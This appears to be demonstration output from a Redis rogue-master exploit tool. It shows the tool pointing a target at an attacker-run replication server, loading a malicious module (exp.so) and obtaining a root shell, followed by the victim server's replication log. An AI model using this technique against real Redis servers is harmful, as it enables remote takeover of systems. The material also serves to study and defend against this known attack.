 @copyright n0b0dy @ r3kapig
[info] TARGET 192.168.91.147:6379
[info] SERVER 192.168.91.1:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] :uid=0(root) gid=0(root) groups=0(root)
[<<]
0 multi=-1 qbuf=0 qbuf-free=32768 obl=0 oll=0 omem=0 events=r cmd=slaveof')
5925:S 03 Apr 01:36:53.319 * Connecting to MASTER 192.168.91.1:21000
5925:S 03 Apr 01:36:53.348 * MASTER <-> SLAVE sync started
5925:S 03 Apr 01:37:00.926 * Non blocking connect for SYNC fired the event.
5925:S 03 Apr 01:37:00.939 * Master replied to PING, replication can continue...
5925:S 03 Apr 01:37:00.955 * Trying a partial resynchronization (request 8ab2d4d3
30b99ea24436ce8f979adc8b12481789:1).
5925:S 03 Apr 01:37:00.958 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZ:1
5925:S 03 Apr 01:37:00.958 * Discarding previously cached master state.
5925:S 03 Apr 01:37:00.958 * MASTER <-> SLAVE sync: receiving 44320 bytes from ma
ster
5925:S 03 Apr 01:37:00.998 * MASTER <-> SLAVE sync: Flushing old data
5925:S 03 Apr 01:37:00.998 * MASTER <-> SLAVE sync: Loading DB in memory
5925:S 03 Apr 01:37:00.998 # Wrong signature trying to load DB from file
5925:S 03 Apr 01:37:00.998 # Failed trying to load the MASTER synchronization DB
from disk
5925:S 03 Apr 01:37:01.873 * Connecting to MASTER 192.168.91.1:21000
5925:S 03 Apr 01:37:01.884 * MASTER <-> SLAVE sync started
5925:S 03 Apr 01:37:01.884 * Non blocking connect for SYNC fired the event.
5925:S 03 Apr 01:37:02.959 * Module 'system' loaded from ./exp.so
5925:M 03 Apr 01:37:02.960 # Setting secondary replication ID to 8ab2d4d330b99ea2
4436ce8f979adc8b12481789, valid up to offset: 1. New replication ID is 5ea7bf8b7b
5040079e2b1f3e2f41a0b8821b4a52
5925:M 03 Apr 01:37:02.960 * MASTER MODE enabled (user request from 'id=4 addr=19
2.168.91.1:58714 fd=8 name= age=10 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf
=0 qbuf-free=32768 obl=0 oll=0 omem=0 events=r cmd=slaveof')